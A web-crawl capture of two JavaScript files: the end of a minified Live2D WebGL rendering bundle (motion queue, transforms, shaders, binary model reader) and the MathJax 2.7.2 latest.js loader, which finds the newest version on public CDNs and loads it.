e=null,r=this.motions.length,o=0;o<r;++o)null!=(e=this.motions[o])&&(e._$qS(e._$w0.getFadeOut()),this._$eb&&_._$Ji("MotionQueueManager[size:%2d]->startMotion() / start _$K _$3 (m%d)\n",r,e._$sr));if(null==t)return-1;e=new gt,e._$w0=t,this.motions.push(e);var n=e._$sr;return this._$eb&&_._$Ji("MotionQueueManager[size:%2d]->startMotion() / new _$w0 (m%d)\n",r,n),n},ct.prototype.updateParam=function(t){try{for(var i=!1,e=0;e<this.motions.length;e++){var r=this.motions[e];if(null!=r){var o=r._$w0;null!=o?(o.updateParam(t,r),i=!0,r.isFinished()&&(this._$eb&&_._$Ji("MotionQueueManager[size:%2d]->updateParam() / _$T0 _$w0 (m%d)\n",this.motions.length-1,r._$sr),this.motions.splice(e,1),e--)):(this.motions=this.motions.splice(e,1),e--)}else this.motions.splice(e,1),e--}return i}catch(t){return _._$li(t),!0}},ct.prototype.isFinished=function(t){if(arguments.length>=1){for(var i=0;i<this.motions.length;i++){var e=this.motions[i];if(null!=e&&(e._$sr==t&&!e.isFinished()))return!1}return!0}for(var i=0;i<this.motions.length;i++){var e=this.motions[i];if(null!=e){if(null!=e._$w0){if(!e.isFinished())return!1}else this.motions.splice(i,1),i--}else this.motions.splice(i,1),i--}return!0},ct.prototype.stopAllMotions=function(){for(var t=0;t<this.motions.length;t++){var i=this.motions[t];if(null!=i){i._$w0;this.motions.splice(t,1),t--}else this.motions.splice(t,1),t--}},ct.prototype._$Zr=function(t){this._$eb=t},ct.prototype._$e=function(){console.log("-- _$R --\n");for(var t=0;t<this.motions.length;t++){var i=this.motions[t],e=i._$w0;console.log("MotionQueueEnt[%d] :: %s\n",this.motions.length,e.toString())}},gt._$Gs=0,gt.prototype.isFinished=function(){return this._$9L},gt.prototype._$qS=function(t){var i=w.getUserTimeMSec(),e=i+t;(this._$Do<0||e<this._$Do)&&(this._$Do=e)},gt.prototype._$Bs=function(){return this._$sr},dt.prototype.setContext=function(t){var i=this.m;t.transform(i[0],i[1],i[3],i[4],i[6],i[7])},dt.prototype.toString=function(){for(var t="LDTransform { ",i=0;i<9;i++)t+=this.m[i].toFixed(2)+" ,";return t+=" }"},dt.prototype.identity=function(){var t=this.m;t[0]=t[4]=t[8]=1,t[1]=t[2]=t[3]=t[5]=t[6]=t[7]=0},dt.prototype._$PS=function(t,i,e){null==e&&(e=new Array(0,0));var r=this.m;return e[0]=r[0]*t+r[3]*i+r[6],e[1]=r[1]*t+r[4]*i+r[7],e},dt.prototype._$P2=function(t){t||(t=new dt);var i=this.m,e=i[0],r=i[1],o=i[2],n=i[3],s=i[4],_=i[5],a=i[6],h=i[7],$=i[8],l=e*s*$+r*_*a+o*n*h-e*_*h-o*s*a-r*n*$;if(0==l)return null;var u=1/l;return t.m[0]=u*(s*$-h*_),t.m[1]=u*(h*o-r*$),t.m[2]=u*(r*_-s*o),t.m[3]=u*(a*_-n*$),t.m[4]=u*(e*$-a*o),t.m[5]=u*(n*o-e*_),t.m[6]=u*(n*h-a*s),t.m[7]=u*(a*r-e*h),t.m[8]=u*(e*s-n*r),t},dt.prototype.transform=function(t,i,e){null==e&&(e=new Array(0,0));var r=this.m;return e[0]=r[0]*t+r[3]*i+r[6],e[1]=r[1]*t+r[4]*i+r[7],e},dt.prototype.translate=function(t,i){var e=this.m;e[6]=e[0]*t+e[3]*i+e[6],e[7]=e[1]*t+e[4]*i+e[7],e[8]=e[2]*t+e[5]*i+e[8]},dt.prototype.scale=function(t,i){var e=this.m;e[0]*=t,e[1]*=t,e[2]*=t,e[3]*=i,e[4]*=i,e[5]*=i},dt.prototype.shear=function(t,i){var e=this.m,r=e[0]+e[3]*i,o=e[1]+e[4]*i,n=e[2]+e[5]*i;e[3]=e[0]*t+e[3],e[4]=e[1]*t+e[4],e[5]=e[2]*t+e[5],e[0]=r,e[1]=o,e[2]=n},dt.prototype.rotate=function(t){var i=this.m,e=Math.cos(t),r=Math.sin(t),o=i[0]*e+i[3]*r,n=i[1]*e+i[4]*r,s=i[2]*e+i[5]*r;i[3]=-i[0]*r+i[3]*e,i[4]=-i[1]*r+i[4]*e,i[5]=-i[2]*r+i[5]*e,i[0]=o,i[1]=n,i[2]=s},dt.prototype.concatenate=function(t){var i=this.m,e=t.m,r=i[0]*e[0]+i[3]*e[1]+i[6]*e[2],o=i[1]*e[0]+i[4]*e[1]+i[7]*e[2],n=i[2]*e[0]+i[5]*e[1]+i[8]*e[2],s=i[0]*e[3]+i[3]*e[4]+i[6]*e[5],_=i[1]*e[3]+i[4]*e[4]+i[7]*e[5],a=i[2]*e[3]+i[5]*e[4]+i[8]*e[5],h=i[0]*e[6]+i[3]*e[7]+i[6]*e[8],$=i[1]*e[6]+i[4]*e[7]+i[7]*e[8],l=i[2]*e[6]+i[5]*e[7]+i[8]*e[8];m[0]=r,m[1]=o,m[2]=n,m[3]=s,m[4]=_,m[5]=a,m[6]=h,m[7]=$,m[8]=l},yt.prototype=new et,yt._$eT=null,yt._$tP=new Object,yt._$2o=function(){return null==yt._$eT&&(yt._$eT=yt.getID("DST_BASE")),yt._$eT},yt._$27=function(){yt._$tP.clear(),yt._$eT=null},yt.getID=function(t){var i=yt._$tP[t];return null==i&&(i=new yt(t),yt._$tP[t]=i),i},yt.prototype._$3s=function(){return new yt},mt.prototype=new E,mt._$9r=function(t){return new Float32Array(t)},mt._$vb=function(t){return new Int16Array(t)},mt._$cr=function(t,i){return null==t||t._$yL()<i.length?(t=mt._$9r(2*i.length),t.put(i),t._$oT(0)):(t.clear(),t.put(i),t._$oT(0)),t},mt._$mb=function(t,i){return null==t||t._$yL()<i.length?(t=mt._$vb(2*i.length),t.put(i),t._$oT(0)):(t.clear(),t.put(i),t._$oT(0)),t},mt._$Hs=function(){return this._$Gr},mt._$as=function(t){this._$Gr=t},mt.prototype.getGL=function(){return this.gl},mt.prototype.setGL=function(t){this.gl=t},mt.prototype.setTransform=function(t){this.transform=t},mt.prototype._$ZT=function(){var t=this.gl;this.firstDraw&&(this.initShader(),this.firstDraw=!1,this.anisotropyExt=t.getExtension("EXT_texture_filter_anisotropic")||t.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||t.getExtension("MOZ_EXT_texture_filter_anisotropic"),this.anisotropyExt&&(this.maxAnisotropy=t.getParameter(this.anisotropyExt.MAX_TEXTURE_MAX_ANISOTROPY_EXT))),t.disable(t.SCISSOR_TEST),t.disable(t.STENCIL_TEST),t.disable(t.DEPTH_TEST),t.frontFace(t.CW),t.enable(t.BLEND),t.colorMask(1,1,1,1),t.bindBuffer(t.ARRAY_BUFFER,null),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,null)},mt.prototype._$Uo=function(t,i,e,r,o,n,s,_){if(!(n<.01&&null==this.clipBufPre_clipContextMask)){var a=(n>.9&&at.EXPAND_W,this.gl);if(null==this.gl)throw new Error("gl is null");var h=1*this._$C0*n,$=1*this._$tT*n,l=1*this._$WL*n,u=this._$lT*n;if(null!=this.clipBufPre_clipContextMask){a.frontFace(a.CCW),a.useProgram(this.shaderProgram),this._$vS=Tt(a,this._$vS,r),this._$no=Pt(a,this._$no,e),a.enableVertexAttribArray(this.a_position_Loc),a.vertexAttribPointer(this.a_position_Loc,2,a.FLOAT,!1,0,0),this._$NT=Tt(a,this._$NT,o),a.activeTexture(a.TEXTURE1),a.bindTexture(a.TEXTURE_2D,this.textures[t]),a.uniform1i(this.s_texture0_Loc,1),a.enableVertexAttribArray(this.a_texCoord_Loc),a.vertexAttribPointer(this.a_texCoord_Loc,2,a.FLOAT,!1,0,0),a.uniformMatrix4fv(this.u_matrix_Loc,!1,this.getClipBufPre_clipContextMask().matrixForMask);var p=this.getClipBufPre_clipContextMask().layoutChannelNo,f=this.getChannelFlagAsColor(p);a.uniform4f(this.u_channelFlag,f.r,f.g,f.b,f.a);var c=this.getClipBufPre_clipContextMask().layoutBounds;a.uniform4f(this.u_baseColor_Loc,2*c.x-1,2*c.y-1,2*c._$EL()-1,2*c._$5T()-1),a.uniform1i(this.u_maskFlag_Loc,!0)}else if(null!=this.getClipBufPre_clipContextDraw()){a.useProgram(this.shaderProgramOff),this._$vS=Tt(a,this._$vS,r),this._$no=Pt(a,this._$no,e),a.enableVertexAttribArray(this.a_position_Loc_Off),a.vertexAttribPointer(this.a_position_Loc_Off,2,a.FLOAT,!1,0,0),this._$NT=Tt(a,this._$NT,o),a.activeTexture(a.TEXTURE1),a.bindTexture(a.TEXTURE_2D,this.textures[t]),a.uniform1i(this.s_texture0_Loc_Off,1),a.enableVertexAttribArray(this.a_texCoord_Loc_Off),a.vertexAttribPointer(this.a_texCoord_Loc_Off,2,a.FLOAT,!1,0,0),a.uniformMatrix4fv(this.u_clipMatrix_Loc_Off,!1,this.getClipBufPre_clipContextDraw().matrixForDraw),a.uniformMatrix4fv(this.u_matrix_Loc_Off,!1,this.matrix4x4),a.activeTexture(a.TEXTURE2),a.bindTexture(a.TEXTURE_2D,at.fTexture[this.glno]),a.uniform1i(this.s_texture1_Loc_Off,2);var p=this.getClipBufPre_clipContextDraw().layoutChannelNo,f=this.getChannelFlagAsColor(p);a.uniform4f(this.u_channelFlag_Loc_Off,f.r,f.g,f.b,f.a),a.uniform4f(this.u_baseColor_Loc_Off,h,$,l,u)}else a.useProgram(this.shaderProgram),this._$vS=Tt(a,this._$vS,r),this._$no=Pt(a,this._$no,e),a.enableVertexAttribArray(this.a_position_Loc),a.vertexAttribPointer(this.a_position_Loc,2,a.FLOAT,!1,0,0),this._$NT=Tt(a,this._$NT,o),a.activeTexture(a.TEXTURE1),a.bindTexture(a.TEXTURE_2D,this.textures[t]),a.uniform1i(this.s_texture0_Loc,1),a.enableVertexAttribArray(this.a_texCoord_Loc),a.vertexAttribPointer(this.a_texCoord_Loc,2,a.FLOAT,!1,0,0),a.uniformMatrix4fv(this.u_matrix_Loc,!1,this.matrix4x4),a.uniform4f(this.u_baseColor_Loc,h,$,l,u),a.uniform1i(this.u_maskFlag_Loc,!1);this.culling?this.gl.enable(a.CULL_FACE):this.gl.disable(a.CULL_FACE),this.gl.enable(a.BLEND);var g,d,y,m;if(null!=this.clipBufPre_clipContextMask)g=a.ONE,d=a.ONE_MINUS_SRC_ALPHA,y=a.ONE,m=a.ONE_MINUS_SRC_ALPHA;else switch(s){case lt._$ms:g=a.ONE,d=a.ONE_MINUS_SRC_ALPHA,y=a.ONE,m=a.ONE_MINUS_SRC_ALPHA;break;case lt._$ns:g=a.ONE,d=a.ONE,y=a.ZERO,m=a.ONE;break;case lt._$_s:g=a.DST_COLOR,d=a.ONE_MINUS_SRC_ALPHA,y=a.ZERO,m=a.ONE}a.blendEquationSeparate(a.FUNC_ADD,a.FUNC_ADD),a.blendFuncSeparate(g,d,y,m),this.anisotropyExt&&a.texParameteri(a.TEXTURE_2D,this.anisotropyExt.TEXTURE_MAX_ANISOTROPY_EXT,this.maxAnisotropy);var T=e.length;a.drawElements(a.TRIANGLES,T,a.UNSIGNED_SHORT,0),a.bindTexture(a.TEXTURE_2D,null)}},mt.prototype._$Rs=function(){throw new Error("_$Rs")},mt.prototype._$Ds=function(t){throw new Error("_$Ds")},mt.prototype._$K2=function(){for(var t=0;t<this.textures.length;t++){0!=this.textures[t]&&(this.gl._$K2(1,this.textures,t),this.textures[t]=null)}},mt.prototype.setTexture=function(t,i){this.textures[t]=i},mt.prototype.initShader=function(){var t=this.gl;this.loadShaders2(),this.a_position_Loc=t.getAttribLocation(this.shaderProgram,"a_position"),this.a_texCoord_Loc=t.getAttribLocation(this.shaderProgram,"a_texCoord"),this.u_matrix_Loc=t.getUniformLocation(this.shaderProgram,"u_mvpMatrix"),this.s_texture0_Loc=t.getUniformLocation(this.shaderProgram,"s_texture0"),this.u_channelFlag=t.getUniformLocation(this.shaderProgram,"u_channelFlag"),this.u_baseColor_Loc=t.getUniformLocation(this.shaderProgram,"u_baseColor"),this.u_maskFlag_Loc=t.getUniformLocation(this.shaderProgram,"u_maskFlag"),this.a_position_Loc_Off=t.getAttribLocation(this.shaderProgramOff,"a_position"),this.a_texCoord_Loc_Off=t.getAttribLocation(this.shaderProgramOff,"a_texCoord"),this.u_matrix_Loc_Off=t.getUniformLocation(this.shaderProgramOff,"u_mvpMatrix"),this.u_clipMatrix_Loc_Off=t.getUniformLocation(this.shaderProgramOff,"u_ClipMatrix"),this.s_texture0_Loc_Off=t.getUniformLocation(this.shaderProgramOff,"s_texture0"),this.s_texture1_Loc_Off=t.getUniformLocation(this.shaderProgramOff,"s_texture1"),this.u_channelFlag_Loc_Off=t.getUniformLocation(this.shaderProgramOff,"u_channelFlag"),this.u_baseColor_Loc_Off=t.getUniformLocation(this.shaderProgramOff,"u_baseColor")},mt.prototype.disposeShader=function(){var t=this.gl;this.shaderProgram&&(t.deleteProgram(this.shaderProgram),this.shaderProgram=null),this.shaderProgramOff&&(t.deleteProgram(this.shaderProgramOff),this.shaderProgramOff=null)},mt.prototype.compileShader=function(t,i){var e=this.gl,r=i,o=e.createShader(t);if(null==o)return _._$Ji("_$L0 to create shader"),null;if(e.shaderSource(o,r),e.compileShader(o),!e.getShaderParameter(o,e.COMPILE_STATUS)){var n=e.getShaderInfoLog(o);return _._$Ji("_$L0 to compile shader : "+n),e.deleteShader(o),null}return o},mt.prototype.loadShaders2=function(){var t=this.gl;if(this.shaderProgram=t.createProgram(),!this.shaderProgram)return!1;if(this.shaderProgramOff=t.createProgram(),!this.shaderProgramOff)return!1;if(this.vertShader=this.compileShader(t.VERTEX_SHADER,"attribute vec4     a_position;attribute vec2     a_texCoord;varying vec2       v_texCoord;varying vec4       v_ClipPos;uniform mat4       u_mvpMatrix;void main(){    gl_Position = u_mvpMatrix * a_position;    v_ClipPos = u_mvpMatrix * a_position;    v_texCoord = a_texCoord;}"),!this.vertShader)return _._$Ji("Vertex shader compile _$li!"),!1;if(this.vertShaderOff=this.compileShader(t.VERTEX_SHADER,"attribute vec4     a_position;attribute vec2     a_texCoord;varying vec2       v_texCoord;varying vec4       v_ClipPos;uniform mat4       u_mvpMatrix;uniform mat4       u_ClipMatrix;void main(){    gl_Position = u_mvpMatrix * a_position;    v_ClipPos = u_ClipMatrix * a_position;    v_texCoord = a_texCoord ;}"),!this.vertShaderOff)return _._$Ji("OffVertex shader compile _$li!"),!1;if(this.fragShader=this.compileShader(t.FRAGMENT_SHADER,"precision mediump float;varying vec2       v_texCoord;varying vec4       v_ClipPos;uniform sampler2D  s_texture0;uniform vec4       u_channelFlag;uniform vec4       u_baseColor;uniform bool       u_maskFlag;void main(){    vec4 smpColor;     if(u_maskFlag){        float isInside =             step(u_baseColor.x, v_ClipPos.x/v_ClipPos.w)          * step(u_baseColor.y, v_ClipPos.y/v_ClipPos.w)          * step(v_ClipPos.x/v_ClipPos.w, u_baseColor.z)          * step(v_ClipPos.y/v_ClipPos.w, u_baseColor.w);        smpColor = u_channelFlag * texture2D(s_texture0 , v_texCoord).a * isInside;    }else{        smpColor = texture2D(s_texture0 , v_texCoord) * u_baseColor;    }    gl_FragColor = smpColor;}"),!this.fragShader)return _._$Ji("Fragment shader compile _$li!"),!1;if(this.fragShaderOff=this.compileShader(t.FRAGMENT_SHADER,"precision mediump float ;varying vec2       v_texCoord;varying vec4       v_ClipPos;uniform sampler2D  s_texture0;uniform sampler2D  s_texture1;uniform vec4       u_channelFlag;uniform vec4       u_baseColor ;void main(){    vec4 col_formask = texture2D(s_texture0, v_texCoord) * u_baseColor;    vec4 clipMask = texture2D(s_texture1, v_ClipPos.xy / v_ClipPos.w) * u_channelFlag;    float maskVal = clipMask.r + clipMask.g + clipMask.b + clipMask.a;    col_formask = col_formask * maskVal;    gl_FragColor = col_formask;}"),!this.fragShaderOff)return _._$Ji("OffFragment shader compile _$li!"),!1;if(t.attachShader(this.shaderProgram,this.vertShader),t.attachShader(this.shaderProgram,this.fragShader),t.attachShader(this.shaderProgramOff,this.vertShaderOff),t.attachShader(this.shaderProgramOff,this.fragShaderOff),t.linkProgram(this.shaderProgram),t.linkProgram(this.shaderProgramOff),!t.getProgramParameter(this.shaderProgram,t.LINK_STATUS)){var i=t.getProgramInfoLog(this.shaderProgram);return _._$Ji("_$L0 to link program: "+i),this.vertShader&&(t.deleteShader(this.vertShader),this.vertShader=0),this.fragShader&&(t.deleteShader(this.fragShader),this.fragShader=0),this.shaderProgram&&(t.deleteProgram(this.shaderProgram),this.shaderProgram=0),this.vertShaderOff&&(t.deleteShader(this.vertShaderOff),this.vertShaderOff=0),this.fragShaderOff&&(t.deleteShader(this.fragShaderOff),this.fragShaderOff=0),this.shaderProgramOff&&(t.deleteProgram(this.shaderProgramOff),this.shaderProgramOff=0),!1}return!0},mt.prototype.createFramebuffer=function(){var t=this.gl,i=at.clippingMaskBufferSize,e=t.createFramebuffer();t.bindFramebuffer(t.FRAMEBUFFER,e);var r=t.createRenderbuffer();t.bindRenderbuffer(t.RENDERBUFFER,r),t.renderbufferStorage(t.RENDERBUFFER,t.RGBA4,i,i),t.framebufferRenderbuffer(t.FRAMEBUFFER,t.COLOR_ATTACHMENT0,t.RENDERBUFFER,r);var o=t.createTexture();return t.bindTexture(t.TEXTURE_2D,o),t.texImage2D(t.TEXTURE_2D,0,t.RGBA,i,i,0,t.RGBA,t.UNSIGNED_BYTE,null),t.texParameteri(t.TEXTURE_2D,t.TEXTURE_MIN_FILTER,t.LINEAR),t.texParameteri(t.TEXTURE_2D,t.TEXTURE_MAG_FILTER,t.LINEAR),t.texParameteri(t.TEXTURE_2D,t.TEXTURE_WRAP_S,t.CLAMP_TO_EDGE),t.texParameteri(t.TEXTURE_2D,t.TEXTURE_WRAP_T,t.CLAMP_TO_EDGE),t.framebufferTexture2D(t.FRAMEBUFFER,t.COLOR_ATTACHMENT0,t.TEXTURE_2D,o,0),t.bindTexture(t.TEXTURE_2D,null),t.bindRenderbuffer(t.RENDERBUFFER,null),t.bindFramebuffer(t.FRAMEBUFFER,null),at.fTexture[this.glno]=o,{framebuffer:e,renderbuffer:r,texture:at.fTexture[this.glno]}},St.prototype._$fP=function(){var t,i,e,r=this._$ST();if(0==(128&r))return 255&r;if(0==(128&(t=this._$ST())))return(127&r)<<7|127&t;if(0==(128&(i=this._$ST())))return(127&r)<<14|(127&t)<<7|255&i;if(0==(128&(e=this._$ST())))return(127&r)<<21|(127&t)<<14|(127&i)<<7|255&e;throw new $t("_$L _$0P  _")},St.prototype.getFormatVersion=function(){return this._$S2},St.prototype._$gr=function(t){this._$S2=t},St.prototype._$3L=function(){return this._$fP()},St.prototype._$mP=function(){return this._$zT(),this._$F+=8,this._$T.getFloat64(this._$F-8)},St.prototype._$_T=function(){return this._$zT(),this._$F+=4,this._$T.getFloat32(this._$F-4)},St.prototype._$6L=function(){return this._$zT(),this._$F+=4,this._$T.getInt32(this._$F-4)},St.prototype._$ST=function(){return this._$zT(),this._$T.getInt8(this._$F++)},St.prototype._$9T=function(){return this._$zT(),this._$F+=2,this._$T.getInt16(this._$F-2)},St.prototype._$2T=function(){throw this._$zT(),this._$F+=8,new $t("_$L _$q read long")},St.prototype._$po=function(){return this._$zT(),0!=this._$T.getInt8(this._$F++)};var xt=!0;St.prototype._$bT=function(){this._$zT();var t=this._$3L(),i=null;if(xt)try{var e=new ArrayBuffer(2*t);i=new Uint16Array(e);for(var r=0;r<t;++r)i[r]=this._$T.getUint8(this._$F++);return String.fromCharCode.apply(null,i)}catch(t){xt=!1}try{var o=new Array;if(null==i)for(var r=0;r<t;++r)o[r]=this._$T.getUint8(this._$F++);else for(var r=0;r<t;++r)o[r]=i[r];return String.fromCharCode.apply(null,o)}catch(t){console.log("read utf8 / _$rT _$L0 !! : "+t)}},St.prototype._$cS=function(){this._$zT();for(var t=this._$3L(),i=new Int32Array(t),e=0;e<t;e++)i[e]=this._$T.getInt32(this._$F),this._$F+=4;return i},St.prototype._$Tb=function(){this._$zT();for(var t=this._$3L(),i=new Float32Array(t),e=0;e<t;e++)i[e]=this._$T.getFloat32(this._$F),this._$F+=4;return i},St.prototype._$5b=function(){this._$zT();for(var t=this._$3L(),i=new Float64Array(t),e=0;e<t;e++)i[e]=this._$T.getFloat64(this._$F),this._$F+=8;return i},St.prototype._$nP=function(){return this._$Jb(-1)},St.prototype._$Jb=function(t){if(this._$zT(),t<0&&(t=this._$3L()),t==G._$7P){var i=this._$6L();if(0<=i&&i<this._$Ko.length)return this._$Ko[i];throw new $t("_$sL _$4i @_$m0")}var e=this._$4b(t);return this._$Ko.push(e),e},St.prototype._$4b=function(t){if(0==t)return null;if(50==t){var i=this._$bT(),e=F.getID(i);return e}if(51==t){var i=this._$bT(),e=yt.getID(i);return e}if(134==t){var i=this._$bT(),e=$.getID(i);return e}if(60==t){var i=this._$bT(),e=u.getID(i);return e}if(t>=48){var r=G._$9o(t);return null!=r?(r._$F0(this),r):null}switch(t){case 1:return this._$bT();case 10:return new n(this._$6L(),!0);case 11:return new S(this._$mP(),this._$mP(),this._$mP(),this._$mP());case 12:return new S(this._$_T(),this._$_T(),this._$_T(),this._$_T());case 13:return new L(this._$mP(),this._$mP());case 14:return new L(this._$_T(),this._$_T());case 15:for(var o=this._$3L(),e=new Array(o),s=0;s<o;s++)e[s]=this._$nP();return e;case 17:var e=new b(this._$mP(),this._$mP(),this._$mP(),this._$mP(),this._$mP(),this._$mP());return e;case 21:return new h(this._$6L(),this._$6L(),this._$6L(),this._$6L());case 22:return new pt(this._$6L(),this._$6L());case 23:throw new Error("_$L _$ro ");case 16:case 25:return this._$cS();case 26:return this._$5b();case 27:return this._$Tb();case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:case 18:case 19:case 20:case 24:case 28:throw new $t("_$6 _$q : _$nP() of 2-9 ,18,19,20,24,28 : "+t);default:throw new $t("_$6 _$q : _$nP() NO _$i : "+t)}},St.prototype._$8L=function(){return 0==this._$hL?this._$v0=this._$ST():8==this._$hL&&(this._$v0=this._$ST(),this._$hL=0),1==(this._$v0>>7-this._$hL++&1)},St.prototype._$zT=function(){0!=this._$hL&&(this._$hL=0)},vt.prototype._$wP=function(t,i,e){for(var r=0;r<e;r++){for(var o=0;o<i;o++){var n=2*(o+r*i);console.log("(% 7.3f , % 7.3f) , ",t[n],t[n+1])}console.log("\n")}console.log("\n")},Lt._$2S=Math.PI/180,Lt._$bS=Math.PI/180,Lt._$wS=180/Math.PI,Lt._$NS=180/Math.PI,Lt.PI_F=Math.PI,Lt._$kT=[0,.012368,.024734,.037097,.049454,.061803,.074143,.086471,.098786,.111087,.12337,.135634,.147877,.160098,.172295,.184465,.196606,.208718,.220798,.232844,.244854,.256827,.268761,.280654,.292503,.304308,.316066,.327776,.339436,.351044,.362598,.374097,.385538,.396921,.408243,.419502,.430697,.441826,.452888,.463881,.474802,.485651,.496425,.507124,.517745,.528287,.538748,.549126,.559421,.56963,.579752,.589785,.599728,.609579,.619337,.629,.638567,.648036,.657406,.666676,.675843,.684908,.693867,.70272,.711466,.720103,.72863,.737045,.745348,.753536,.76161,.769566,.777405,.785125,.792725,.800204,.807561,.814793,.821901,.828884,.835739,.842467,.849066,.855535,.861873,.868079,.874153,.880093,.885898,.891567,.897101,.902497,.907754,.912873,.917853,.922692,.92739,.931946,.936359,.940629,.944755,.948737,.952574,.956265,.959809,.963207,.966457,.96956,.972514,.97532,.977976,.980482,.982839,.985045,.987101,.989006,.990759,.992361,.993811,.995109,.996254,.997248,.998088,.998776,.999312,.999694,.999924,1],Lt._$92=function(t,i){var e=Math.atan2(t[1],t[0]),r=Math.atan2(i[1],i[0]);return Lt._$tS(e,r)},Lt._$tS=function(t,i){for(var e=t-i;e<-Math.PI;)e+=2*Math.PI;for(;e>Math.PI;)e-=2*Math.PI;return e},Lt._$9=function(t){return Math.sin(t)},Lt.fcos=function(t){return Math.cos(t)},Mt.prototype._$u2=function(){return this._$IS[0]},Mt.prototype._$yo=function(){return this._$AT&&!this._$IS[0]},Mt.prototype._$GT=function(){return this._$e0},Et._$W2=0,Et.SYSTEM_INFO=null,Et.USER_AGENT=navigator.userAgent,Et.isIPhone=function(){return Et.SYSTEM_INFO||Et.setup(),Et.SYSTEM_INFO._isIPhone},Et.isIOS=function(){return Et.SYSTEM_INFO||Et.setup(),Et.SYSTEM_INFO._isIPhone||Et.SYSTEM_INFO._isIPad},Et.isAndroid=function(){return Et.SYSTEM_INFO||Et.setup(),Et.SYSTEM_INFO._isAndroid},Et.getOSVersion=function(){return Et.SYSTEM_INFO||Et.setup(),Et.SYSTEM_INFO.version},Et.getOS=function(){return Et.SYSTEM_INFO||Et.setup(),Et.SYSTEM_INFO._isIPhone||Et.SYSTEM_INFO._isIPad?"iOS":Et.SYSTEM_INFO._isAndroid?"Android":"_$Q0 OS"},Et.setup=function(){function t(t,i){for(var e=t.substring(i).split(/[ _,;\.]/),r=0,o=0;o<=2&&!isNaN(e[o]);o++){var n=parseInt(e[o]);if(n<0||n>999){_._$li("err : "+n+" @UtHtml5.setup()"),r=0;break}r+=n*Math.pow(1e3,2-o)}return r}var i,e=Et.USER_AGENT,r=Et.SYSTEM_INFO={userAgent:e};if((i=e.indexOf("iPhone OS "))>=0)r.os="iPhone",r._isIPhone=!0,r.version=t(e,i+"iPhone OS ".length);else if((i=e.indexOf("iPad"))>=0){if((i=e.indexOf("CPU OS"))<0)return void _._$li(" err : "+e+" @UtHtml5.setup()");r.os="iPad",r._isIPad=!0,r.version=t(e,i+"CPU OS ".length)}else(i=e.indexOf("Android"))>=0?(r.os="Android",r._isAndroid=!0,r.version=t(e,i+"Android ".length)):(r.os="-",r.version=-1)},window.UtSystem=w,window.UtDebug=_,window.LDTransform=dt,window.LDGL=nt,window.Live2D=at,window.Live2DModelWebGL=ft,window.Live2DModelJS=q,window.Live2DMotion=J,window.MotionQueueManager=ct,window.PhysicsHair=f,window.AMotion=s,window.PartsDataID=$,window.DrawDataID=F,window.BaseDataID=yt,window.ParamID=u,at.init();var At=!1}()}).call(i,e(10))},function(t,i){t.exports={import:function(){throw new Error("System.import cannot be used indirectly")}}},function(t,i,e){t.exports=e(4)}]);
//# sourceMappingURL=bundle.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.bootcss.com/mathjax/2.7.2/latest.js
body_size: 989
content:
/*
 *  /MathJax/latest.js
 *
 *  Copyright (c) 2009-2017 The MathJax Consortium
 *
 *  Licensed under the Apache License, Version 2.0 (the "License");
 *  you may not use this file except in compliance with the License.
 *  You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 *  Unless required by applicable law or agreed to in writing, software
 *  distributed under the License is distributed on an "AS IS" BASIS,
 *  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 *  See the License for the specific language governing permissions and
 *  limitations under the License.
 */

(function(){var h={"cdnjs.cloudflare.com":{api:"https://api.cdnjs.com/libraries/mathjax?fields=version",version:"version",mathjax:"https://cdnjs.cloudflare.com/ajax/libs/mathjax/"},"cdn.rawgit.com":{api:"https://api.github.com/repos/mathjax/mathjax/releases/latest",version:"tag_name",mathjax:"https://cdn.rawgit.com/mathjax/MathJax/"},"cdn.jsdelivr.net":{api:"https://api.jsdelivr.com/v1/jsdelivr/libraries?name=mathjax&lastversion=*",version:"lastversion",mathjax:"https://cdn.jsdelivr.net/mathjax/"}};function g(q){if(console&&console.log){console.log(q)}}function e(){if(document.currentScript){return document.currentScript}var r=document.getElementsByTagName("script");for(var v=0,q=r.length;v<q;v++){var t=r[v];for(var s in h){if(h.hasOwnProperty(s)){var u=h[s].mathjax;if(t.src&&t.src.substr(0,u.length)===u){return t}}}}}function a(r){if(!r){return}var q=r.src.replace(/https:\/\//,"").replace(/[\/\?].*/,"");return h[q]}var l=/(?:^|;\s*)mjx\.latest=([^;]*)(?:;|$)/;function d(){var q;try{q=l.exec(document.cookie)}catch(r){}if(q&&q[1]!==""){return q[1]}}function c(q){cookie="mjx.latest="+q;var s=new Date();s.setDate(s.getDate()+7);cookie+="; expires="+s.toGMTString();cookie+="; path=/";try{document.cookie=cookie}catch(r){}}function j(){if(window.XMLHttpRequest){return new XMLHttpRequest()}if(window.ActiveXObject){try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(q){}try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(q){}}}function o(r){var q=document.createElement("script");q.type="text/javascript";q.async=true;q.src=r;var s=document.head||document.getElementsByTagName("head")[0]||document.body;if(s){s.appendChild(q)}else{g("Can't find the document <head> element")}}function i(){var q=e();if(q){o(q.src.replace(/\/latest\.js/,"/MathJax.js"))}else{g("Can't determine the URL for loading MathJax")}}function m(q,r,s){var t=j();if(t){t.onreadystatechange=function(){if(t.readyState===4){if(t.status===200){var v=JSON.parse(t.responseText);if(v instanceof Array){v=v[0]}var u=v[q.version];if(u.substr(0,2)==="2."){c(u);o(q.mathjax+v[q.version]+s+"/MathJax.js"+r);return}}else{g("Problem aquiring MathJax version: status = "+t.status)}i()}};t.open("GET",q.api,true);t.send(null)}else{g("Can't create XMLHttpRequest object");i()}}var n=e();var p=a(n);if(p){var b=n.src.replace(/.*?(\?|$)/,"$1");b+=(b?"&":"?")+"latest";var f=(n.src.match(/\/unpacked\/latest\.js/)?"/unpacked":"");var k=d();if(k){o(p.mathjax+k+f+"/MathJax.js"+b)}else{m(p,b,f)}}else{i()}})();
